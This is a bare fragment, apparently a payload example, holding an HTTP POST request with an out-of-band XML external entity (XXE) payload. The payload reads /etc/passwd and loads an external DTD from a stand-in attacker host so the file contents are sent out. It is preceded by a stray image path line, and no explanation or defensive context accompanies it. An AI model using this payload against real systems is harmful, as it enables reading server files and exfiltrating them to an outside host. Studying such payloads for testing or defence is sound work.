 POST http://example.com/xml HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
  <!ENTITY % file SYSTEM
  "file:///etc/passwd">
  <!ENTITY % dtd SYSTEM
  "http://attacker.com/evil.dtd">
  %dtd;
]>
<data>&send;</data>